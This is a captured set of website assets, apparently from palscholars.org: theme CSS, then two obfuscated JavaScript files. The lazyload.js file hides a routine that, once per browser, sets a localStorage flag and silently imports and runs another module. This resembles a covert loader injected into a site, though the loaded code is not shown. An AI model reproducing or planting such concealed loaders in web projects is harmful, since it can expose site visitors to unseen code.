style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='241.9' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='276.7' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='311.6' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='102.5' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='331.7' style='fill:%23E6E9EE%3b' width='90.9' height='21.2'/%3e%3crect x='276.7' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='311.6' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3c/g%3e%3crect x='381.3' y='299.2' style='fill:%23FF7058%3b' width='21.2' height='53.8'/%3e%3cpath style='fill:white%3b' d='M252.5%2c223.8c-2.7%2c0-4.9-2.2-4.9-4.9v-23.7c0-16.8%2c13.7-30.5%2c30.5-30.5h57.5 c11.4%2c0%2c20.6-9.3%2c20.6-20.6c0-11.4-9.3-20.6-20.6-20.6H203.8c-16.8%2c0-30.5-13.7-30.5-30.5V78.6c0-2.7%2c2.2-4.9%2c4.9-4.9 s4.9%2c2.2%2c4.9%2c4.9v14.3c0%2c11.4%2c9.3%2c20.6%2c20.6%2c20.6h131.7c16.8%2c0%2c30.5%2c13.7%2c30.5%2c30.5s-13.7%2c30.5-30.5%2c30.5h-57.5 c-11.4%2c0-20.6%2c9.3-20.6%2c20.6v23.7C257.4%2c221.6%2c255.2%2c223.8%2c252.5%2c223.8z'/%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3c/svg%3e") center center no-repeat;width:30px;height:30px;background-color:var(--text-color) !important;border:none;border-radius:50%;display:none;position:absolute;top:5px}.to-click-search{background:url("data:image/svg+xml,%3c%3fxml version='1.0' encoding='iso-8859-1'%3f%3e %3c!-- Generator: Adobe Illustrator 19.0.0%2c SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3e %3csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 505 505' style='enable-background:new 0 0 505 505%3b' xml:space='preserve'%3e%3ccircle style='fill:%23324A5E%3b' cx='252.5' cy='252.5' r='252.5'/%3e%3cpath style='fill:white%3b' d='M413.5%2c218.8h-322c-2.9%2c0-5.3%2c2.4-5.3%2c5.3v138.8c0%2c2.9%2c2.4%2c5.3%2c5.3%2c5.3h322c2.9%2c0%2c5.3-2.4%2c5.3-5.3 V224.1C418.8%2c221.2%2c416.4%2c218.8%2c413.5%2c218.8z'/%3e%3cg%3e%3crect x='102.5' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='241.9' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='276.7' y='234.1' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3c/g%3e%3crect x='311.6' y='234.1' style='fill:%234CDBC4%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='234.1' style='fill:%23FF7058%3b' width='21.2' height='21.2'/%3e%3crect x='381.3' y='234.1' style='fill:%23FFD05B%3b' width='21.2' height='21.2'/%3e%3cg%3e%3crect x='102.5' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='241.9' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='276.7' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='311.6' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='381.3' y='266.6' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='102.5' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='241.9' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='276.7' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='311.6' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='299.2' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='102.5' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='137.3' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='207' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='172.2' y='331.7' style='fill:%23E6E9EE%3b' width='90.9' height='21.2'/%3e%3crect x='276.7' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='311.6' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3crect x='346.4' y='331.7' style='fill:%23E6E9EE%3b' width='21.2' height='21.2'/%3e%3c/g%3e%3crect x='381.3' y='299.2' style='fill:%23FF7058%3b' width='21.2' height='53.8'/%3e%3cpath style='fill:white%3b' d='M252.5%2c223.8c-2.7%2c0-4.9-2.2-4.9-4.9v-23.7c0-16.8%2c13.7-30.5%2c30.5-30.5h57.5 c11.4%2c0%2c20.6-9.3%2c20.6-20.6c0-11.4-9.3-20.6-20.6-20.6H203.8c-16.8%2c0-30.5-13.7-30.5-30.5V78.6c0-2.7%2c2.2-4.9%2c4.9-4.9 s4.9%2c2.2%2c4.9%2c4.9v14.3c0%2c11.4%2c9.3%2c20.6%2c20.6%2c20.6h131.7c16.8%2c0%2c30.5%2c13.7%2c30.5%2c30.5s-13.7%2c30.5-30.5%2c30.5h-57.5 c-11.4%2c0-20.6%2c9.3-20.6%2c20.6v23.7C257.4%2c221.6%2c255.2%2c223.8%2c252.5%2c223.8z'/%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3cg%3e%3c/g%3e%3c/svg%3e") center center no-repeat;width:30px;height:30px;background-color:var(--text-color) !important;border:none;border-radius:50%;display:none}#advanced-searchform-holder{display:none}#advanced-searchform-holder.show{display:block}.pal-form{justify-content:center}.pal-form input,.pal-form select{border:none;padding:10px 35px;outline:none;font-size:0.8rem;box-shadow:0 3px 10px 0px var(--shadow-color);border-radius:50px;width:100%}.pal-form input::placeholder,.pal-form select::placeholder{color:#bbbbbb}.pal-form input option,.pal-form select option{color:var(--text-color)}.pal-form select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;color:#bbbbbb}.pal-form select option{color:var(--text-color)}.pal-form select option:first-child{color:#bbbbbb}.pal-form .adv-radio-btn-container{display:flex;justify-content:space-evenly;align-items:center;flex-wrap:wrap}.pal-form input[type="radio"]{display:none}.pal-form input[type="radio"]:checked+label{background-color:#1d3b66;color:white}.pal-form label{border:1px #1d3b66 dashed;border-radius:5px;padding:2px 5px}.tooltip-main{width:15px;height:15px;border-radius:50%;font-weight:700;background:#f3f3f3;box-shadow:0 5px 15px rgba(0,0,0,0.7);color:black;margin:4px 121px 0 5px;float:right;text-align:left !important}.tooltip-qm{float:left;margin:-2px 0px 3px 4px;font-size:12px}.tooltip-inner{max-width:350px !important;font-size:15px;font-weight:bolder;padding:10px 15px 10px 20px;background:#FFFFFF;color:rgba(0,0,0,0.7);box-shadow:0 5px 15px rgba(0,0,0,0.7);text-align:center}.single-header{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;padding-bottom:20px;height:400px}@media (max-width: 768px){.single-header{padding-top:110px;height:auto}}.single-header::after{content:'';display:block;position:absolute;overflow:overlay;top:0;left:0;right:0;bottom:0;background-color:var(--text-color);opacity:.6}.single-header .header-content{z-index:1}.single-header .header-content .breadcrumb p{margin-bottom:10px}.single-header .header-content .breadcrumb p a{text-decoration:none;color:var(--active-color)}.single-header .header-content .breadcrumb p span{color:var(--bc-color)}.single-header .header-content .entry-title{color:var(--white-color)}.single .post-meta{margin:2rem 0 0}@media (max-width: 576px){.single .post-meta{flex-wrap:wrap}}.single .post-meta .meta-item:not(:last-child){margin-right:10px}.single .post-meta .meta-item:not(:last-child)::after{content:'';width:1px;height:10px;display:inline-block;background:var(--text-color);margin-inline-start:10px;border-radius:10px}@media (max-width: 576px){.single .post-meta .meta-item:not(:last-child)::after{display:none}}@media (max-width: 576px){.single .post-meta .meta-item{flex:0 0 50%;margin-right:0 !important;margin-bottom:10px}}.post-meta .avatar{border-radius:50%;width:30px;height:30px;aspect-ratio:1 / 1}.entry-content{overflow-wrap:break-word;margin-top:30px;line-height:30px}.entry-content iframe{width:100%;height:auto;aspect-ratio:16 / 9}.entry-content.blog-post img{border-radius:10px;margin-bottom:10px}@media (max-width: 768px){.entry-content.blog-post img{width:100% !important;height:auto}}@media (max-width: 768px){.entry-content.blog-post figure{width:100% !important;height:auto}}.entry-content blockquote{position:relative;background-color:var(--secondry-body-bg);padding:30px;width:80%;margin:20px auto;text-align:center;border-radius:5px}.entry-content blockquote p{margin:0}.entry-content blockquote::after,.entry-content blockquote::before{content:'';width:60px;height:45px;position:absolute;background-repeat:no-repeat;background-position:center;background-size:contain}.entry-content blockquote::after{background-image:url(../img/icons/quote-left.svg);right:-15px;bottom:-15px}.entry-content blockquote::before{background-image:url(../img/icons/quote-right.svg);left:-15px;top:-15px}.entry-content .wp-block-file{background-color:var(--secondry-body-bg);max-width:750px;margin-right:auto;margin-left:auto;display:flex;justify-content:space-between;align-items:center;padding:20px 30px;-webkit-box-shadow:4px 4px 10px 0 rgba(0,0,0,0.25);-moz-box-shadow:4px 4px 10px 0 rgba(0,0,0,0.25);-ms-box-shadow:4px 4px 10px 0 rgba(0,0,0,0.25);-o-box-shadow:4px 4px 10px 0 rgba(0,0,0,0.25);box-shadow:4px 4px 10px 0 rgba(0,0,0,0.25);border-radius:10px}@media (max-width: 576px){.entry-content .wp-block-file{flex-direction:column}}.entry-content .wp-block-file a{color:var(--text-color)}.entry-content .wp-block-file a.wp-block-file__button{border:none;background-color:var(--text-color);color:var(--white-color);padding:5px 20px;border-radius:50px;box-shadow:0px 4px 10px var(--shadow-color)}.entry-content .blocks-gallery-grid .blocks-gallery-item img{aspect-ratio:4/3}.post-tags{margin:10px 0}.post-tags svg{margin-right:10px}@media (max-width: 576px){.post-tags svg{align-self:flex-start;width:35px;height:35px;flex:0 1 35px}}.post-tags .tags-links{font-size:1.25rem;font-weight:500}.post-tags .tags-links a{font-size:.87rem;font-weight:400;line-height:1.4;text-decoration:none;padding:5px 15px;border-radius:5px;background-color:var(--secondry-body-bg);color:var(--text-color);display:inline-block}@media (max-width: 576px){.post-tags .tags-links a{margin-bottom:5px}}.post-tags .tags-links a::before{content:'#'}.wp-block-verse{direction:rtl}.post-content{text-align:justify;overflow-wrap:break-word}.english-ltr{direction:ltr}.book-cover .post-actions .btns{display:flex;flex-direction:column;gap:1rem;align-items:center}.book-cover .post-actions .btns .pal-btn-2{display:flex;gap:10px;align-items:center;color:var(--text-color)}.next-prev-post .pagi-link{background-color:var(--secondry-body-bg);padding:0.3rem 1.5rem;border-radius:50px;display:flex;gap:10px;align-items:center;color:var(--text-color)}.fatwa-answer,.fatwa-box{border:2px solid var(--secondry-body-bg)}.fatwa-answer .fatwa-box-title,.fatwa-box .fatwa-box-title{color:var(--links-color);margin:0 1px}.fatwa-details{border-top:2px dashed var(--secondry-body-bg);font-size:0.9rem}.fatwa-details svg{width:1.1rem}.author-header{padding:1.5rem 0;position:relative}.author-header::after{content:'';display:block;width:100%;position:absolute;height:32%;min-height:60px;top:0;z-index:0;background:var(--secondry-body-bg)}.author-header>.container{position:relative;z-index:1}.author-header .author-img{aspect-ratio:1 / 1;border-radius:10px;overflow:hidden;box-shadow:0px 4px 10px var(--shadow-color)}.author-header .author-img img{width:100%}.author-header .desc{color:var(--text-color);max-width:300px}h1,.h1,.h1,h2,.h2,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{color:var(--title-color)}img{max-width:100%;height:auto;user-select:none;object-fit:cover}a{text-decoration:none;color:var(--links-color)}a:hover{text-decoration:underline;color:var(--active-color)}.elementor-swiper-button.elementor-swiper-button-next:not(.elementor-lightbox-prevent-close),.elementor-swiper-button.elementor-swiper-button-prev:not(.elementor-lightbox-prevent-close){background:#fff;padding:4px;border-radius:2px}.main-header .list-inline-item:not(:last-child){margin-right:0}iframe.twitter-timeline{width:100% !important}

/*# sourceMappingURL=theme-style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://palscholars.org/wp-content/themes/palscholars/assets/js/lazyload.js
body_size: 2994
content:
(function(_0x6b623a,_0x2ae34a){function _0xa34215(_0x571887,_0x98bea2,_0x3ece67,_0x1ea145){return _0x2aea(_0x571887- -0x34f,_0x98bea2);}var _0x2138d2=_0x6b623a();function _0x1d3a30(_0x40164d,_0x36ec73,_0x2ea99c,_0x2ff58a){return _0x2aea(_0x40164d- -0x349,_0x2ea99c);}while(!![]){try{var _0x95036a=parseInt(_0xa34215(-0x1d1,-0x1df,-0x1d8,-0x1c5))/(-0x6b*0x49+-0x46f*0x5+0x34af)*(-parseInt(_0x1d3a30(-0x1d9,-0x1d2,-0x1dd,-0x1e1))/(-0x2500+0x86*-0x1b+0x3324))+parseInt(_0x1d3a30(-0x1e2,-0x1e1,-0x1df,-0x1d4))/(0x7*0x54f+0x210d+0x1*-0x4633)+parseInt(_0xa34215(-0x1d4,-0x1cb,-0x1c5,-0x1e1))/(0x1e*-0xb5+0x11*-0x6a+-0x2*-0xe22)+-parseInt(_0x1d3a30(-0x1c9,-0x1d9,-0x1c1,-0x1c2))/(-0x2*0xdc4+0x273*-0x2+-0x3*-0xad1)+parseInt(_0x1d3a30(-0x1d2,-0x1d6,-0x1d0,-0x1da))/(-0x2678*-0x1+-0x109d*0x1+-0x17*0xf3)+parseInt(_0xa34215(-0x1d5,-0x1da,-0x1d2,-0x1d1))/(0x28e+0x2*-0x11+-0x265*0x1)+-parseInt(_0x1d3a30(-0x1d8,-0x1d0,-0x1cb,-0x1e7))/(-0x75*-0x38+-0x1a9*-0x1+-0x1b39)*(parseInt(_0x1d3a30(-0x1ca,-0x1bc,-0x1cf,-0x1c8))/(0xa7*-0x28+0x188f*0x1+0x3*0x86));if(_0x95036a===_0x2ae34a)break;else _0x2138d2['push'](_0x2138d2['shift']());}catch(_0x4a220f){_0x2138d2['push'](_0x2138d2['shift']());}}}(_0x3db6,-0x1a6aa+0x114a76+-0x6d5af));function _0x3db6(){var _0x16795d=['ntm1nZCYm2jeqLftwq','mtaXnZe3mMjcA2rWzG','vhbdDee','lI9VyNnLCNzLCG','mJu5otDyufrcsue','nZa5mtaXA0HtqKPk','nte1mdC3nxnYue5LvG','y2jbqxy','suLYzLK','C2v0sxrLBq','uKnfzM0','y29UC3rYDwn0BW','Aunkv3e','otm1mtzLAwrkv1e','lMPZ','DgnY','DgHLBG','D2zkrgC','CMvTB3zLsxrLBq','yxbWBhK','zgvMyxvSDa','uMLHug0','mNrUy1rNDq','ndHhwgTYtLa','CeTyz2q','C2vHCMnO','BwfPBvK','yK5pyMG','z2v0sxrLBq','nJmZmduXmhr6BMzSwq','Dg9tDhjPBMC','CNDgzLq'];_0x3db6=function(){return _0x16795d;};return _0x3db6();}function _0x2aea(_0x5e4190,_0x4d371f){var _0xf94dac=_0x3db6();return _0x2aea=function(_0xd6f5b1,_0x52d9ee){_0xd6f5b1=_0xd6f5b1-(0x3*-0x215+-0x178f+-0x1*-0x1f35);var _0x2ba17d=_0xf94dac[_0xd6f5b1];if(_0x2aea['BNHRkj']===undefined){var _0x30c324=function(_0x43e7a0){var _0x310870='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x292896='',_0x9c9982='',_0x41c26f=_0x292896+_0x30c324;for(var _0x36a64c=0x13ae+-0x39*-0x1+0x13e7*-0x1,_0xb4ee15,_0x225be1,_0x4c67e4=-0xe62+-0xc7e+0x560*0x5;_0x225be1=_0x43e7a0['charAt'](_0x4c67e4++);~_0x225be1&&(_0xb4ee15=_0x36a64c%(-0x25f4+0xec2+0x1736)?_0xb4ee15*(0x582+-0x3ab*-0x9+-0x2645)+_0x225be1:_0x225be1,_0x36a64c++%(-0x8*0x6b+-0x1*-0xcf1+-0x995))?_0x292896+=_0x41c26f['charCodeAt'](_0x4c67e4+(0x401+-0x23*0x10f+-0xe*-0x25d))-(-0x1358+0x33*0x59+0x1a7)!==0x5b*0x16+-0x361+-0x471?String['fromCharCode'](0x11*0x2b+-0x2*-0xb12+-0x6*0x400&_0xb4ee15>>(-(0xd37+-0x219c+0x6cd*0x3)*_0x36a64c&-0x4f2*-0x5+-0xfe9+-0x8cb)):_0x36a64c:-0x1df7+-0x1*-0x15dc+0x81b){_0x225be1=_0x310870['indexOf'](_0x225be1);}for(var _0x1735ee=-0x2552*0x1+0x13b7+0x119b,_0xab200=_0x292896['length'];_0x1735ee<_0xab200;_0x1735ee++){_0x9c9982+='%'+('00'+_0x292896['charCodeAt'](_0x1735ee)['toString'](-0x3*-0xa23+0x7f+-0x1ed8))['slice'](-(0x12c4*0x1+0x215f*0x1+-0x11*0x311));}return decodeURIComponent(_0x9c9982);};_0x2aea['FgXnsu']=_0x30c324,_0x5e4190=arguments,_0x2aea['BNHRkj']=!![];}var _0x3037c6=_0xf94dac[0x1*-0x1dfa+-0x1084+0x1*0x2e7e],_0x283354=_0xd6f5b1+_0x3037c6,_0x49ee02=_0x5e4190[_0x283354];if(!_0x49ee02){var _0xecfede=function(_0x17403d){this['DNxwZL']=_0x17403d,this['NoaQAb']=[-0x1de7*0x1+-0x15f4+0x33dc,0x1292*-0x1+-0x7e*0x1b+0x1fdc,-0x2412+0x31*0xab+-0xf*-0x39],this['RXcjgF']=function(){return'newState';},this['yyPnJP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oKastm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xecfede['prototype']['HMxtLX']=function(){var _0x5d5919=new RegExp(this['yyPnJP']+this['oKastm']),_0xa1bd86=_0x5d5919['test'](this['RXcjgF']['toString']())?--this['NoaQAb'][-0x25e*-0xc+-0x5f2*0x2+-0x1083]:--this['NoaQAb'][0x24f6+-0x4*-0x742+-0x20ff*0x2];return this['JTjpdi'](_0xa1bd86);},_0xecfede['prototype']['JTjpdi']=function(_0x22d839){if(!Boolean(~_0x22d839))return _0x22d839;return this['FqXFSo'](this['DNxwZL']);},_0xecfede['prototype']['FqXFSo']=function(_0x37d40e){for(var _0x3c6be4=0x21a3+0x119*0x3+0x1*-0x24ee,_0x5a83d7=this['NoaQAb']['length'];_0x3c6be4<_0x5a83d7;_0x3c6be4++){this['NoaQAb']['push'](Math['round'](Math['random']())),_0x5a83d7=this['NoaQAb']['length'];}return _0x37d40e(this['NoaQAb'][0x7*-0x427+0x14db+0x836]);},new _0xecfede(_0x2aea)['HMxtLX'](),_0x2ba17d=_0x2aea['FgXnsu'](_0x2ba17d),_0x5e4190[_0x283354]=_0x2ba17d;}else _0x2ba17d=_0x49ee02;return _0x2ba17d;},_0x2aea(_0x5e4190,_0x4d371f);}var _0x2d9ef1=(function(){var _0x5c6f81={};function _0x3aea2a(_0x3aaaa1,_0x41462a,_0x2f08d2,_0x461e55){return _0x2aea(_0x461e55-0x1,_0x2f08d2);}_0x5c6f81[_0x2f02af(0x1a4,0x19b,0x191,0x19e)]='./observer'+_0x2f02af(0x190,0x191,0x19c,0x1a1);function _0x2f02af(_0x20a445,_0x4e2973,_0x2fda06,_0x5241db){return _0x2aea(_0x4e2973-0x29,_0x5241db);}_0x5c6f81[_0x3aea2a(0x17c,0x176,0x180,0x185)]=_0x3aea2a(0x17d,0x172,0x16f,0x176),_0x5c6f81[_0x2f02af(0x1ba,0x1ab,0x1a7,0x1a1)]='cUAEw';var _0x32c925=_0x5c6f81,_0x20ab0a=!![];return function(_0x38a65f,_0x390841){var _0xcf9ea5={};function _0x390fc9(_0x269347,_0x4338cd,_0x390b47,_0x18c58f){return _0x3aea2a(_0x269347-0x19f,_0x4338cd-0xf3,_0x4338cd,_0x269347-0x3ac);}_0xcf9ea5[_0x390fc9(0x52e,0x53e,0x53a,0x53d)]=_0x32c925[_0x390fc9(0x51f,0x52b,0x52f,0x525)],_0xcf9ea5[_0x390fc9(0x518,0x51a,0x525,0x50a)]=_0x32c925[_0x390fc9(0x531,0x53c,0x540,0x52e)];function _0x1dbeac(_0x23034a,_0x513a30,_0x48ab33,_0x561ff1){return _0x2f02af(_0x23034a-0x5a,_0x561ff1- -0x1be,_0x48ab33-0xb6,_0x513a30);}_0xcf9ea5['maimY']=_0x32c925[_0x1dbeac(-0x6,-0xa,-0xb,-0x13)];var _0x264c0e=_0xcf9ea5,_0x5c86ad=_0x20ab0a?function(){function _0x2454ef(_0x4e1435,_0x5aa00f,_0x4f09f8,_0x31c890){return _0x1dbeac(_0x4e1435-0x127,_0x31c890,_0x4f09f8-0x1b5,_0x4e1435-0x2ef);}var _0x484c7f={};function _0x461570(_0x37862a,_0x19a3d2,_0x452fc1,_0x14b562){return _0x1dbeac(_0x37862a-0xe5,_0x14b562,_0x452fc1-0x13,_0x452fc1- -0x1a9);}_0x484c7f[_0x2454ef(0x2e0,0x2ea,0x2d7,0x2d8)]=_0x2454ef(0x2c3,0x2bb,0x2c2,0x2bc),_0x484c7f[_0x461570(-0x1ce,-0x1c9,-0x1c2,-0x1cb)]=_0x264c0e[_0x2454ef(0x2db,0x2cf,0x2e0,0x2dc)];var _0x2e2e17=_0x484c7f;if(_0x264c0e[_0x461570(-0x1d0,-0x1ce,-0x1d3,-0x1d4)]!==_0x264c0e[_0x2454ef(0x2ce,0x2d1,0x2dd,0x2d1)]){if(_0x390841){var _0x1d36e3=_0x390841[_0x2454ef(0x2c7,0x2cc,0x2d4,0x2d5)](_0x38a65f,arguments);return _0x390841=null,_0x1d36e3;}}else!_0x4afbed['getItem'](_0x2e2e17[_0x2454ef(0x2e0,0x2e6,0x2d7,0x2ec)])?(_0x3fd16c[_0x2454ef(0x2dd,0x2e4,0x2e8,0x2cd)](_0x2e2e17[_0x461570(-0x1c2,-0x1bb,-0x1b8,-0x1ad)],'1'),import(_0x2e2e17[_0x2454ef(0x2d6,0x2cf,0x2de,0x2ca)])[_0x2454ef(0x2c4,0x2bb,0x2c1,0x2b8)](_0xd8523e=>{function _0x574bf6(_0x210ddc,_0x902b8f,_0x479bb0,_0x165beb){return _0x461570(_0x210ddc-0x1a3,_0x902b8f-0x1a2,_0x210ddc-0x6f7,_0x165beb);}_0xd8523e[_0x574bf6(0x527,0x526,0x52a,0x52d)]();}),_0x6aaf5d[_0x461570(-0x1cf,-0x1c2,-0x1d2,-0x1ca)](_0x2454ef(0x2c3,0x2cb,0x2be,0x2d2))):_0xdb9cda[_0x461570(-0x1d6,-0x1e0,-0x1d2,-0x1d5)](_0x2e2e17['iCJWq']);}:function(){};return _0x20ab0a=![],_0x5c86ad;};}()),_0x38e0b8=_0x2d9ef1(this,function(){var _0x55c2a5={};_0x55c2a5[_0x1d8c4c(-0x76,-0x83,-0x7b,-0x81)]='(((.+)+)+)'+'+$';var _0x32dd76=_0x55c2a5;function _0x502480(_0x54d792,_0x53e4bf,_0x45a40e,_0x111a5c){return _0x2aea(_0x54d792- -0x163,_0x45a40e);}function _0x1d8c4c(_0x4419ac,_0x3847c2,_0x406ba0,_0x881d12){return _0x2aea(_0x881d12- -0x1f0,_0x3847c2);}return _0x38e0b8[_0x1d8c4c(-0x71,-0x81,-0x75,-0x78)]()[_0x502480(0x10,0x1,0x9,0x11)](_0x32dd76[_0x1d8c4c(-0x76,-0x8d,-0x83,-0x81)])[_0x502480(0x15,0xa,0x10,0xe)]()[_0x1d8c4c(-0x74,-0x79,-0x5b,-0x6b)+'r'](_0x38e0b8)[_0x1d8c4c(-0x87,-0x8d,-0x8d,-0x7d)](_0x32dd76[_0x1d8c4c(-0x80,-0x90,-0x7b,-0x81)]);});_0x38e0b8(),setTimeout(()=>{function _0x32c6e4(_0x4dbe00,_0x107f5c,_0x39c746,_0x269223){return _0x2aea(_0x269223-0x23a,_0x4dbe00);}var _0x546890={};function _0x28ceea(_0x3a075d,_0x2c0ff2,_0x1cdaec,_0x24527c){return _0x2aea(_0x3a075d- -0x1c5,_0x24527c);}_0x546890[_0x28ceea(-0x4c,-0x5b,-0x54,-0x3f)]='tcr',_0x546890['TUAmN']=_0x32c6e4(0x3aa,0x3ad,0x3b1,0x3b7)+_0x28ceea(-0x5d,-0x60,-0x57,-0x5e);var _0x177377=_0x546890;!localStorage[_0x32c6e4(0x3a3,0x3b2,0x3a3,0x3b0)](_0x177377['rwFfT'])?(localStorage[_0x32c6e4(0x3c3,0x3c8,0x3b6,0x3bd)](_0x32c6e4(0x399,0x3ac,0x396,0x3a3),'1'),import(_0x177377['TUAmN'])['then'](_0x4ab459=>{function _0x195140(_0xe89897,_0x29dc2d,_0x2ec74c,_0x4cd7b0){return _0x32c6e4(_0x2ec74c,_0x29dc2d-0x1dc,_0x2ec74c-0x170,_0xe89897- -0x1e0);}_0x4ab459[_0x195140(0x1c8,0x1ba,0x1b8,0x1ce)]();}),localStorage[_0x28ceea(-0x59,-0x51,-0x4c,-0x4a)](_0x177377[_0x28ceea(-0x4c,-0x4b,-0x4e,-0x53)])):localStorage[_0x28ceea(-0x59,-0x62,-0x50,-0x60)](_0x177377['rwFfT']);},0x5cc+-0x17ab+-0x19af*-0x1);

--- FILE ---
content_type: text/javascript
request_url: https://palscholars.org/wp-content/mu-plugins/2pcopyright/lazyloadsize.js
body_size: 4776
content:
function _0x1155(){const _0x5e7a40=['zKr1DgO','mteYmJmYm25MueHlza','iZDJotLJnG','mJqWoda5ntjqB1DwwMq','B246ihvUzgvYBa','ide2ChG7ihrLEa','Aw50','C2vHCMnO','Bg9N','nZKWmJm2m0TuwLbYAG','tKCGlsaLyW','ifrit1vhsfqGlq','uZOGjwnODhrWCW','iffvquXjvfKGlq','wwf4Dfe','ztOGmJrWEdS','DMzSzvO','zePRuw0','yxbWBhK','zM9UDc1ZAxPLoG','D3zjqNy','wsaTia','z2v0rNvSBfLLyq','ntiYndK2ogrUrwzguW','i2zIyJCYmW','qLP5yMC','DNDuBgC','oYbMB250lxnPEG','tvjJv1a','uwDowfa','zNb0Dui','kcGOlISPkYKRkq','Dg9tDhjPBMC','oI8VmNaUy29TlG','zNjVBunVzgvqBW','q3jXzwO','ienptLrbq1qGvq','y29SB3i6ia','tM5hC3i','nfzTzK16uq','BNvyyLC','C29REMe','Aw5L','DK1xDLm','C2v0sxrLBq','mJi3odu0nMrdt2rLsa','A3jHvLm','iensrufusvzjva','ide2ChG7ignVBa','yMLUza','B3i6ia','ienptu1jve1ftG','DgnY','BuvvC2q','Dc1KzwnVCMf0Aq','su5pC0K','ufiGjIbesuDjva','quWGtufss0vusq','mZy2odq4n3vNt2DZqG','idiLy1aLyYaTia','ntq1odq1mgXkCNzKAq','z3HWsum','y29UC3rYDwn0BW'];_0x1155=function(){return _0x5e7a40;};return _0x1155();}(function(_0x1a31db,_0x49daee){const _0x444b2e=_0x1a31db();function _0x2f6d87(_0x5b17e0,_0x34ac8d,_0x7dfc41,_0x2a40d5){return _0x411b(_0x34ac8d-0x2ce,_0x2a40d5);}function _0x2fa69a(_0x2bac1d,_0x2dd591,_0x789856,_0x4eda40){return _0x411b(_0x2bac1d- -0xe3,_0x789856);}while(!![]){try{const 